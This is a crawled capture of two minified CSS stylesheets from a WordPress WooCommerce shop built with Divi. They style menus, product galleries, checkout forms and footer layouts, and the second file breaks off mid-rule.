

--- FILE ---
content_type: text/css
request_url: https://zesteelectrique.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766625445
body_size: 2243
content:
.postid-362045 .woo-variation-gallery-thumbnail-wrapper,.postid-362514 .woo-variation-gallery-thumbnail-wrapper,.postid-362637 .woo-variation-gallery-thumbnail-wrapper,.postid-362168 .woo-variation-gallery-thumbnail-wrapper,.postid-368107 .woo-variation-gallery-thumbnail-wrapper{display:none}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu li.link-white a{color:white!important}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{margin:1em 0!important}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:0px!important}.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents,.cart_totals,.shop_table.woocommerce-checkout-review-order-table,.woocommerce-checkout-payment{padding:0px!important}.woocommerce-checkout .et_pb_row{width:95%}.et_pb_menu__wrap{margin-right:20px}.et_pb_section.et_pb_section_3_tb_header.et_pb_with_background.et_section_regular.et_pb_section--fixed{width:20%!important;float:right!important}.page-id-357843 .et_pb_column--with-menu,.page-id-357844 .et_pb_column--with-menu{display:none!important}.page-id-357844 .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular.et_pb_section--absolute{display:none!important}.postid-368107 #tm-epo-totals{display:none!important}.optin_module2_venus .et_pb_newsletter .et_pb_newsletter_form p:not(.et_pb_newsletter_button_wrap):before{background-color:black!important}.et_pb_section.et_pb_section_1_tb_header.freddie_gimme_the_prize_menu.et_pb_with_background.et_pb_fullwidth_section.et_section_regular.et_pb_section--with-menu{padding-top:70px!important}h1,h2{text-transform:uppercase!important}section.related.products h2{display:none!important}.product .related h2{font-size:20px!important}.roboto-titre h1{font-family:"roboto"!important}.page-id-368085 h3,.page-id-368095 h3,.page-id-357844 h3{font-family:"roboto"!important}.postid-362045 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container,.postid-362514 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container,.postid-362637 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container,.postid-362168 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container,.postid-368107 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container{flex-direction:column!important;align-items:center!important}.nf-form-content button,.nf-form-content input[type=button],.nf-form-content input[type=submit]{background:black!important}.nf-form-content .listselect-wrap .nf-field-element div,.nf-form-content .ninja-forms-field{font-size:16px!important;text-transform:uppercase!important}.nf-form-content label{font-size:16px!important}#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item{margin-left:0!important;opacity:1!important}#page-container .et_pb_image.black{display:none!important}#page-container .et_pb_image.white{display:block!important;left:60px!important;position:absolute!important}@font-face{font-family:"Blluebong";src:url("/wp-content/fonts/Blluebong.ttf")}@font-face{font-family:"greycliffcf-bold";src:url("/wp-content/fonts/greycliffcf-bold.otf")}@font-face{font-family:"exmouth";src:url("/wp-content/fonts/exmouth.ttf")}h1,h2,h3,h4{font-family:"greycliffcf-bold"!important}.special-font p,.special-font-titre h4,.special-font-titre h2{font-family:"Blluebong"!important}li.sous-menu{display:none!important}li.sous-sous-menu{display:none!important}li.menu-main:hover li.sous-menu{display:block!important}li.sous-menu:hover li.sous-sous-menu{display:block!important}.sous-sous-menu a{padding:0px!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu .sub-menu li a{padding:9px 10px 9px 75px!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu li a{padding:8px 10px 8px 60px!important;color:black!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a{border:none!important;padding:33px 10px 8px 60px!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu li a:hover{color:black!important}body .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{max-height:100%!important}body .sub-menu li.sous-menu a{font-size:13px!important;font-weight:lighter!important;padding:0!important}body .dgwt-wcas-search-input::placeholder{color:black!important;font-style:oblique 0deg!important;font-size:13px!important;text-align:right!important}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:transparent!important;margin-top:-20px!important}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap{justify-content:flex-end!important}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-bottom:1px solid black!important;border-radius:0px!important;border-top:none!important;border-right:none!important;border-left:none!important}body .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding:10px 15px 10px 0px!important}svg.dgwt-wcas-ico-magnifier{display:none!important}a.no-bold-menu{font-weight:300!important}.pswp__item{background-color:white!important}.pswp__caption{display:none!important}figure.woocommerce-product-gallery__wrapper{width:85%!important;margin:auto!important}ul.variable-items-wrapper.color-variable-wrapper{width:120%!important}body .slider-nav.tpslick-initialized.tpslick-slider.tpslick-vertical{right:20px!important}.tpwpg-thumbnail{margin-bottom:18px!important}.container{width:80%;max-width:1270px!important}a.woocommerce-product-gallery__trigger{display:none!important}.woocommerce div.product form.cart .variations label{font-weight:300!important}span.woo-selected-variation-item-name{font-weight:300!important;font-size:12px}li.variable-item.color-variable-item.color-variable-item-blanc{border:2px solid black!important}td.value.woo-variation-items-wrapper{top:-13px;height:50px!important}.woo-variation-swatches.wvs-show-label .variations td{width:120%!important}table.variations tr{display:flex;flex-direction:column;max-height:70px!important;padding-left:0!important}table.variations th{padding-left:0!important}.variable-item:not(.radio-variable-item){width:25px;height:25px}body .freddie_really_matters_product_detail .freddie_really_matters_product_detail_top_row .et_pb_column.et-last-child,body .freddie_really_matters_product_detail .freddie_really_matters_product_detail_top_row .et_pb_column:last-child{width:48%!important;margin-left:0%!important;padding:50px!important;padding-top:0px!important}.et-db #et-boc .et-l .et_pb_column_1_tb_body{box-shadow:none!important}body .freddie_really_matters_product_detail .woocommerce-product-gallery__trigger{display:block!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{right:2.5em!important}.woocommerce div.product div.images .flex-control-thumbs li{float:right!important}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){background-color:transparent!important;box-shadow:none!important}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{box-shadow:0 0 0 2px rgb(0 0 0 / 90%)!important}.wvs-has-image-tooltip:before,[data-wvstooltip]:before{background-color:transparent!important;color:black!important;box-shadow:none!important}.wvs-has-image-tooltip:hover:before,[data-wvstooltip]:hover:before{bottom:-110%!important}.wvs-has-image-tooltip:hover:after,[data-wvstooltip]:hover:after{display:none!important}ul.variable-items-wrapper.color-variable-wrapper{padding-bottom:0px!important;margin-top:0px!important;padding-left:0!important}.wvs-has-image-tooltip:before,[data-wvstooltip]:before{font-size:13px!important;line-height:0.8!important}th.label{padding-top:18px!important}.woocommerce-variation-add-to-cart.variations_button{margin-top:50px}.liste-produits a{margin-right:15px;margin-left:15px;font-size:14px;font-weight:bold}.mailpoet_form_columns{justify-content:center}input.mailpoet_submit{font-family:'Roboto Condensed'!important}body .diana_full_width_under_construction .et_pb_social_media_follow li a.icon:hover{background-color:black!important}body .et-db #et-boc .et-l .et_pb_image{display:block!important}body .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:before{display:none!important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:after{display:none!important}body .freddie_gimme_the_prize_menu_container .mobile_menu_bar:before{color:black!important}.et_pb_section.et_pb_section_0_tb_header.freddie_gimme_the_prize_menu.et_pb_with_background.et_pb_fullwidth_section.et_section_regular{z-index:-1!important}.freddie_gimme_the_prize_menu_container .mobile_menu_bar:before{color:#fff!important;border:0!important;border-radius:0!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:hover{color:black!important;opacity:1!important;background-color:transparent!important}input.perso-text{font-family:"exmouth",serif!important;font-size:36px}.tm-options-totals{display:none}@media screen and (max-width:480px){input.mailpoet_text{margin-bottom:30px!important}a.reset_variations{display:none!important}.liste-produits a{margin-right:10px;margin-left:10px;font-size:13px;font-weight:bold}}@media all and (max-width:980px){.freddie_gimme_the_prize_menu_container{z-index:999;position:relative}}.et_pb_menu .et_pb_menu__menu{display:block!important}.sous-sous-menu-last{padding-bottom:8px!important}#polylang-3 ul{display:flex;flex-direction:column;justify-content:flex-end}#polylang-3 ul li{margin-right:20px}.widgettitle{display:none}

--- FILE ---
content_type: text/css
request_url: https://zesteelectrique.com/wp-content/plugins/ddpro/build/unicorn/css/footer-unicorn-divi-layout-kit.css?ver=6.0.3
body_size: 3228
content:
.footer1 .et_pb_text a{color:inherit !important}.footer1 .et_pb_text a:hover{opacity:.6 !important;cursor:pointer}.footer1 .et_pb_blurb .et_pb_main_blurb_image img{position:relative}.footer1 .et_pb_blurb .et_pb_main_blurb_image:before{content:"";display:block;position:absolute;width:100%;height:100%}.footer1 .et_pb_blurb:hover .et_pb_main_blurb_image img,.footer1 .et_pb_blurb .et_pb_blurb_container:after{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.footer1 .et_pb_blurb .et_pb_blurb_container:after{content:"";display:block;width:0;height:1px;background-color:#fff !important;margin:10px auto -10px}.footer1 .et_pb_blurb:hover{cursor:pointer}.footer1 .et_pb_blurb:hover .et_pb_blurb_container:after{width:70%}.footer1 .et_pb_blurb:hover .et_pb_main_blurb_image img{-webkit-animation:mymove 5s infinite;animation:mymove 1s infinite;position:relative;animation-iteration-count:1}@-webkit-keyframes mymove{from{top:0}to{top:10px}}@keyframes mymove{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-9px,0);transform:translate3d(0,-9px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.footer2{padding-top:60px !important;padding-bottom:20px !important}.footer2 .et_pb_row .et_pb_column_1_4:first-child{width:37.5% !important;margin-right:5.5% !important}.footer2 .et_pb_row .et_pb_column_1_4{width:14.5% !important;margin-right:6.7% !important}.footer2 .et_pb_row .et_pb_column_1_4:last-child,body.et-fb .footer2 .et_pb_row .et_pb_column_1_4.et-last-child{margin-right:0 !important}.footer2 .et_pb_map{height:100% !important}.footer2 .et_pb_social_media_follow{float:right}.footer2 .et_pb_social_media_follow a:before{color:inherit !important;width:auto !important;height:auto !important;line-height:180% !important;font-size:13px !important}.footer2 .et_pb_social_media_follow li a{width:auto !important;height:auto !important;margin-right:54px !important}.footer2 .et_pb_social_media_follow li:last-child a{margin-right:4px !important}.footer2 .et_pb_column_1_2 a:hover{opacity:.6}.footer2 .et_pb_social_media_follow li a{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.footer2 .et_pb_social_media_follow li a:hover{transform:scale(1.3)}.footer2 .et_pb_row a:hover{opacity:.5}.footer2 .et_pb_row a{color:inherit !important}@media only screen and (max-width:1390px){.footer2 .et_pb_row .et_pb_column_1_4{width:18.5% !important}.footer2 .et_pb_row .et_pb_column_1_4:first-child{width:25.5% !important}}@media only screen and (max-width:980px){.footer2 .et_pb_row .et_pb_column_1_4:first-child,.footer2 .et_pb_row .et_pb_column_1_4{width:22% !important;margin-right:4% !important}.footer2 .et_pb_map_container{height:350px}.footer2 .et_pb_column_1_2 .et_pb_text{text-align:center !important}.footer2 .et_pb_social_media_follow{float:none;text-align:center}.footer2 .et_pb_social_media_follow li{float:none !important;display:inline-block}.footer2{padding-top:8vw !important;padding-bottom:8vw !important}}@media only screen and (max-width:767px){.footer2 .et_pb_row .et_pb_column_1_4:first-child,.footer2 .et_pb_row .et_pb_column_1_4{width:46% !important;margin-right:4% !important}.footer2{padding-top:10vw !important;padding-bottom:10vw !important}}@media only screen and (max-width:480px){.footer2 .et_pb_row .et_pb_column_1_4:first-child,.footer2 .et_pb_row .et_pb_column_1_4{width:100% !important;margin-right:0 !important}.footer2 .et_pb_row .et_pb_column_1_4 .et_pb_promo{text-align:center !important}.footer2 .et_pb_map_container{height:250px}}#page-container .footer3 .et_pb_row:before{width:500%;left:-200%}#page-container .footer3 .et_pb_column_4_4{margin:0 auto !important}.footer3 .et_pb_social_media_follow li:last-child{margin-right:0 !important}.footer3 .et_pb_social_media_follow li{margin-right:7px !important}.footer3 .et_pb_social_media_follow li a:before,.footer3 .et_pb_social_media_follow li a{width:35px !important;height:35px !important}.footer3 .gform_wrapper .gform_footer .gform_button,.footer3 .et_pb_social_media_follow li a{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.footer3 .gform_wrapper .gform_footer .gform_button:hover{transform:scale(1.1)}.footer3 .et_pb_social_media_follow a.icon{transition-duration:.3s;transition-property:transform;-webkit-tap-highlight-color:transparent;transform:translateZ(0);box-shadow:0 0 1px transparent}.footer3 .et_pb_social_media_follow a.icon:after{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);transition-duration:.3s;transition-property:transform opacity}.footer3 .et_pb_social_media_follow li.et_pb_social_icon:hover a.icon:after{opacity:1;transform:translateY(5px)}.footer3 .et_pb_social_media_follow li.et_pb_social_icon:hover a.icon{transform:translateY(-5px)}.footer3 .et_pb_column_1_3 p{padding-bottom:0 !important}.footer3 .et_pb_newsletter p label.et_pb_contact_form_label{display:block !important;position:absolute;width:100%;text-align:left;pointer-events:none;top:0;padding-left:0;color:#fff;font-size:16px;font-weight:300;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:0;height:100%;padding-top:10px}.footer3 .et_pb_newsletter{width:100%;padding:0 !important}.footer3 .et_pb_newsletter .et_pb_newsletter_description{display:none}.footer3 .et_pb_newsletter .et_pb_newsletter_form p input{padding:20px 10px !important;background-color:transparent}.footer3 .et_pb_newsletter .et_pb_newsletter_form p{position:relative;padding-bottom:0 !important;display:inline-block;overflow:hidden}.footer3 .et_pb_newsletter .et_pb_newsletter_form .et_pb_newsletter_fields{flex-wrap:unset}.footer3 .et_pb_newsletter .et_pb_newsletter_form{display:block !important}.footer3 .et_pb_newsletter .et_pb_newsletter_form p:last-child{width:20%;margin-left:0;margin-right:0}.footer3 .et_pb_newsletter .et_pb_newsletter_form p{width:36.8%;margin-right:3.6%}.footer3 .et_pb_newsletter .et_pb_newsletter_button span.et_pb_newsletter_button_text{display:inline-block;top:50%;position:absolute;transform:translate(0,-50%);width:100%;left:0}.footer3 .et_pb_newsletter .et_pb_newsletter_button:after{display:none !important}.footer3 .et_pb_newsletter .et_pb_newsletter_button:hover{opacity:.5}.footer3 .et_pb_newsletter p label:before{border-top:3px solid #fff;-webkit-transform:translate3d(0,100%,0) translate3d(0,-6px,0);transform:translate3d(0,100%,0) translate3d(0,-6px,0);-webkit-transition-delay:.3s;transition-delay:.3s}.footer3 .et_pb_newsletter p label:after{z-index:-1;background:#fff;-webkit-transform:scale3d(1,0,1);transform:scale3d(1,0,1);-webkit-transform-origin:50% 0;transform-origin:50% 0}.footer3 .et_pb_newsletter p label:after,.footer3 .et_pb_newsletter p label:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.footer3 .et_pb_newsletter .filled label,.footer3 .et_pb_newsletter p input:focus+label{color:transparent !important}.footer3 .et_pb_newsletter p input:focus+label::before,.footer3 .et_pb_newsletter p.filled label::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:0s;transition-delay:0s}.footer3 .et_pb_newsletter p input:focus+label::after,.footer3 .et_pb_newsletter p.filled label::after{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1);transition-timing-function:cubic-bezier(0.2,1,0.3,1)}.footer3 .et_pb_newsletter p.filled,.footer3 .et_pb_newsletter p.focus{border-radius:6px !important}.footer3 .et_pb_newsletter .filled input,.footer3 .et_pb_newsletter input:focus{font-size:16px;font-weight:400}#page-container .footer3 .et_pb_newsletter .filled input,#page-container .footer3 .et_pb_newsletter input:focus{color:#2c2c2c}.footer3 .et_pb_feedburner_form form{width:100% !important}.footer3 .et_pb_newsletter .et_pb_newsletter_form.et_pb_feedburner_form p:nth-child(3){margin-right:0 !important;height:100%}.footer3 .et_pb_newsletter .et_pb_newsletter_form.et_pb_feedburner_form p button.et_pb_newsletter_button{position:static !important}.footer3 .et_pb_newsletter .et_pb_newsletter_form.et_pb_feedburner_form p:first-child{width:61% !important}.footer3 .et_pb_newsletter .et_pb_newsletter_form.et_pb_feedburner_form p{width:35.3%;margin-right:2%;vertical-align:top}.footer3 .et_pb_newsletter .et_pb_newsletter_form[data-service="aweber"] p:nth-child(5){width:23% !important;margin-right:0 !important}.footer3 .et_pb_newsletter_result h2{color:#14bf0a !important}.footer3 .et_pb_newsletter_result{text-align:right !important;width:100% !important;color:#14bf0a !important}.footer3 .et_pb_newsletter_form[data-service="aweber"] .et_pb_newsletter_result{font-size:16px;padding:10px 10px 10px 0}.footer3 a:hover{opacity:.5}.footer3 a{color:inherit !important}#page-container .footer3 .et_pb_newsletter input::-webkit-input-placeholder{color:transparent !important}#page-container .footer3 .et_pb_newsletter input::-moz-placeholder{color:transparent !important}#page-container .footer3 .et_pb_newsletter input:-ms-input-placeholder{color:transparent !important}#page-container .footer3 .et_pb_newsletter input:-moz-placeholder{color:transparent !important}@media only screen and (max-width:1390px){#page-container .footer3 .et_pb_promo_description h2{font-size:30px !important}}@media only screen and (max-width:980px){.footer3 .et_pb_text{background-position:bottom;text-align:center}.footer3 .et_pb_social_media_follow{padding-top:0 !important}.footer3 .et_pb_social_media_follow li{margin-bottom:0 !important}.footer3 .et_pb_row .et_pb_column_1_3:last-child{margin-bottom:0 !important}}@media only screen and (max-width:767px){.footer3 .et_pb_text{padding-top:0 !important}.footer3 .et_pb_newsletter .et_pb_newsletter_form .et_pb_newsletter_fields{display:block}.footer3 .et_pb_newsletter .et_pb_newsletter_form.et_pb_feedburner_form p:first-child,.footer3 .et_pb_newsletter .et_pb_newsletter_form p{width:100% !important;margin-right:0 !important;margin-bottom:40px}.footer3 .et_pb_newsletter .et_pb_newsletter_form{display:block !important}.footer3 .et_pb_newsletter .et_pb_newsletter_form[data-service="aweber"] p:nth-child(5),.footer3 .et_pb_newsletter .et_pb_newsletter_form.et_pb_feedburner_form p:nth-child(3),.footer3 .et_pb_newsletter .et_pb_newsletter_form p:last-child{width:100% !important;margin-bottom:0 !important}.footer3 .et_pb_newsletter .et_pb_newsletter_button span.et_pb_newsletter_button_text{display:inline-block;top:auto;position:relative;transform:translate(0,0);left:auto !important}#page-container .footer3 .et_pb_newsletter .et_pb_newsletter_button{height:auto;position:static;width:100%}}@media only screen and (max-width:480px){.footer3 .et_pb_row:first-child .et_pb_text{padding-top:20px !important;background:none !important}}.footer4 .et_pb_column_1_4 ul{padding:0 !important}.footer4 .et_pb_column_1_4 li.has_item{padding-left:33px;position:relative}.footer4 .et_pb_column_1_4 li{list-style:none !important;margin-bottom:10px}.footer4 .et_pb_column_4_4 .et_pb_text a:hover,.footer4 .et_pb_column_1_4 a:hover{opacity:.6 !important}.footer4 .et_pb_column_1_4 .has_icons a{padding-left:33px;position:relative}.footer4 .et_pb_column_1_4 a{display:block}.footer4 .et_pb_column_1_4 i{color:#c03 !important;min-width:29px !important;position:absolute;left:0;top:8px}.footer4 .et_pb_column_4_4 a{color:inherit}.footer4 .et_pb_social_media_follow li:last-child{margin-right:0 !important}.footer4 .et_pb_social_media_follow li{margin-right:71px}.footer4 .et_pb_social_media_follow li a:before{position:absolute;top:50%;width:100%;transform:translate(0,-50%)}.footer4 .et_pb_social_media_follow li a{width:77px;height:77px;display:inline-block;margin-right:0 !important;margin-bottom:8px;position:relative}.footer4 .et_pb_social_media_follow li a,.footer4 .et_pb_social_media_follow li{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.footer4 .et_pb_social_media_follow li:hover a{box-shadow:0 0 1px 15px rgba(138,59,88,0.4),0 0 1px 30px rgba(138,59,88,0.1),0 0 1px 45px rgba(138,59,88,0.1)}.footer4 .et_pb_social_media_follow li:hover{cursor:pointer}@media only screen and (max-width:980px){.footer4 .et_pb_image{margin-top:-151px}.footer4 .et_pb_social_media_follow li{margin-right:50px}.footer4 h3{padding-bottom:15px}}@media only screen and (max-width:767px){.footer4 .et_pb_social_media_follow li{margin-right:10px}.footer4 .et_pb_column_4_4 .et_pb_social_icon a{width:60px;height:60px}#page-container .footer4 .et_pb_social_media_follow li:after{clear:both}.footer4 .et_pb_social_media_follow li a{margin:0 auto 8px !important;float:none}}@media only screen and (max-width:480px){.footer4 .et_pb_text{text-align:center !important}.footer4 .et_pb_social_media_follow li{float:none;display:inline-block}#page-container .footer4 .et_pb_social_media_follow li:after{clear:both}.footer4 .et_pb_column_4_4 .et_pb_social_icon:after{display:none !important}.footer4 .et_pb_column_4_4 .et_pb_social_icon a{width:40px;height:40px}.footer4 .et_pb_column_1_4 .has_icons a{padding-left:0}.footer4 .et_pb_column_1_4 i{position:static}.footer4 .et_pb_column_1_4 li.has_item{padding-left:0 !important}}.footer5 .et_pb_text a:first-child{margin-right:72px !important}.footer5 .et_pb_text a:hover{opacity:.5}.footer5 .et_pb_text a{border-bottom:1px solid #d3d3d3;display:inline-block;padding-bottom:4px}.footer5 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image img{display:block;width:100%;transform:rotate(-22.5deg)}.footer5 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image:after{content:"";display:block;padding-top:100%;width:100%}.footer5 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image{position:relative;overflow:hidden;z-index:10;transform:rotate(-22.5deg);max-width:111px;margin:0 auto 21px}.footer5 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image a{overflow:hidden}.footer5 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image a:after{content:"";display:block;position:absolute;top:-3px;width:100%;height:100%;border-width:3px;border-style:solid;-webkit-transform:rotate(45deg);transform:rotate(45deg);right:-3px;bottom:-3px;left:-3px;z-index:3}.footer5 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image a{position:absolute;top:0;width:100%;height:100%;background:#fff;border-width:3px;border-style:solid;-webkit-transform:rotate(45deg);transform:rotate(45deg);left:0}.footer5 .et_pb_column_1_3 .et_pb_blurb:hover{cursor:pointer}.footer5 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image img{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.footer5 .et_pb_column_1_3 .et_pb_blurb:hover .et_pb_main_blurb_image img{transform:scale(1.2) rotate(-22.5deg)}.footer5 .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_description p{transition:.3s;transition-delay:.3s}.footer5 .et_pb_column_1_3 .et_pb_blurb:hover .et_pb_blurb_description p{transform:translate(0,4px);transition-delay:0s}.footer5 .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_description p:before{content:"";display:block;border-top:1px solid;width:0;height:0;transition:.3s;opacity:.3;margin:0 auto;transform:translate(0,-9px)}.footer5 .et_pb_column_1_3 .et_pb_blurb:hover .et_pb_blurb_description p:before{transition-delay:.3s;width:50%}@media only screen and (max-width:480px){.footer5 .et_pb_text a:first-child{margin-right:0 !important}.footer5 .et_pb_text a{display:block}}.footer6 .et_pb_column{z-index:auto !important}.footer6 .et_pb_column_1_4 ul{padding:0 !important}.footer6 .et_pb_column_1_4 li.has_item{padding-left:33px;position:relative}.footer6 .et_pb_column_1_4 li{list-style:none !important;margin-bottom:10px}.footer6 .et_pb_column_4_4 .et_pb_text a:hover,.footer6 .et_pb_column_1_4 a:hover{opacity:.6 !important}.footer6 .et_pb_column_1_4 .has_icons a{padding-left:33px;position:relative}.footer6 .et_pb_column_1_4 a{display:block}.footer6 .et_pb_column_1_4 i{color:#c03 !important;min-width:29px !important;position:absolute;left:0;top:8px}.footer6 .et_pb_column_4_4 a{color:inherit}body .footer6 .et_pb_text_inner h3{font-weight:700 !important}.footer6 .et_pb_social_media_follow a.icon:before{display:table-cell;width:77px;height:77px;vertical-align:middle;font-size:20px !important}.footer6 .et_pb_social_media_follow li:last-child{margin-right:0 !important}.footer6 .et_pb_map{height:518px}.footer6 .top_margin{margin-top:-52px}.footer6 .gform_wrapper .gform_footer:hover .gform_button,.footer6 .et_pb_social_media_follow li:hover a.icon{animation:bounceIn 1s infinite;animation-iteration-count:1;opacity:1 !important}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@media only screen and (max-width:980px){.footer6 .top_margin{margin-top:0;background-color:#fff;box-shadow:none !important;display:block;-webkit-flex-wrap:unset;flex-wrap:unset}.footer6 .et_pb_row:nth-child(2) .et_pb_column{background:#fff;margin-bottom:-1px !important}.footer6 ul.et_pb_social_media_follow{margin:-32px 0 40px !important}.footer6 .et_pb_map{height:250px}.footer6 .et_pb_social_media_follow li{margin-right:50px}.footer6 ul.et_pb_social_media_follow{margin:-40px 0 20px !important}}@media only screen and (max-width:767px){.footer6 .et_pb_social_media_follow li{margin-right:10px}.footer6 .et_pb_social_media_follow 